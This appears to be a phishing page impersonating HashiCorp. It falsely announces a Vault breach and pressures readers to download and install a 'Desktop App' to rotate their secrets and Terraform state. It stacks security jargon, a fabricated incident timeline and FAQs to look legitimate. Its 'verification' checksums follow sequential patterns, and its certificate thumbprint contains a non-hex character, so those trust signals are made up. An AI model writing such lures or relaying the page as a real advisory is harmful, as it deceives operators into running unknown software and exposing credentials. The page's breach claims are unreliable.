SECURITY ALERT: HashiCorp Vault Breach — Immediate Action Required
Your password vault has been compromised. Download and install this verified Desktop App immediately to secure your credentials, rotate compromised secrets, and restore secure access to your vault.
Security Highlights
Cryptographic Attestation
Signed binaries, checksum + SBOM validation.
State Ledger Integrity
Client-side verification of Terraform state and module hashes.

Secrets Lifecycle Control
Vault dynamic secrets, short TTLs, automatic rotation.
Zero-Trust by Default
mTLS, SSO + MFA, least-privilege IAM gates.
Incident Timeline
Breach Discovered
Compromise identified; indicators of compromise (IOCs) captured; forensics engaged.
Containment Initiated
Affected control planes isolated; Terraform backends locked; Vault root tokens rotated; Consul ACLs enforced.
Forensic Investigation
Scope confirmed; suspect provider artifacts invalidated; signing keys re-anchored; SBOMs analyzed.
Key Rotation & Hardening
HSM-backed PKI renewed; dynamic secrets enforced; short-lived credentials mandated.
HashiCorp Desktop App Released (Signed)
Verified recovery client published with checksums and attestation.
State Ledger Rehydration
Client-side validation of Terraform state snapshots; drift detection and remediation gates enabled.
User Notification Campaign Initiated
Global guidance issued with verified download links and verification steps.
Continuous Monitoring & Support (Ongoing)
Enhanced SIEM detections, telemetry correlation, 24×7 response.
How It Works
Verify the app's code signature and SHA-256 checksum.
Authenticate via SSO + MFA to obtain ephemeral Vault tokens.
Rehydrate signed Terraform state locally and run safe plan diffs.
Rotate provider credentials and secrets using Vault dynamic engines.
Redeploy with immutable Packer/Waypoint artifacts and Nomad orchestration.
Validate Consul mTLS + ACL posture and resume normal operations.
Frequently Asked Questions
Q: What happened?
A: A sophisticated adversary targeted infrastructure control planes and secret engines. We contained the incident, rotated keys, invalidated suspect artifacts, and released a signed Desktop App to securely restore state and credentials.
Q: Was my Terraform state or Vault data exposed?
A: Evidence indicated attempts at state tampering and credential harvesting. As a precaution, all users must perform client-side state validation and full credential rotation through the Desktop App.
Q: Why must I use the Desktop App?
A: It serves as a verified local trust anchor to validate Terraform state integrity, enforce zero-trust sessions (mTLS), and manage ephemeral Vault secrets during recovery.
Q: How do I verify the download?
A: Compare the SHA-256 checksum and code signature against the published attestation on this page; the app also validates its SBOM at launch.
Q: Do Terraform, Vault, Consul, or Nomad change?
A: Core workflows remain, but you must first rehydrate state, rotate secrets, and re-establish mesh security. The app guides each step.
Q: I can't install desktop software—what now?
A: Contact support for an assisted recovery path with live attestation, short-lived credentials, and guided CLI verification.
Q: How are secrets protected during recovery?
A: Secrets are not stored long-term; the app uses Vault dynamic secrets, short TTLs, and client-side encryption for any temporary materials.
Q: Where do I get help?
A: Use the 24×7 support link below for assistance, updates, and verification keys.
Download Verification
Windows SHA-256:
a3f8b92c1e45d67890abcdef1234567890abcdef1234567890abcdef12345678macOS SHA-256:
b4e9c03d2f56e78901bcdef2345678901bcdef2345678901bcdef2345678901bCode-Signing Certificate Thumbprint:
C5FA14E3G67F89012CDEF3456789012CDEF3456789012CDEF3456789012CDEF3Note: The app validates its SBOM and provider signatures at runtime.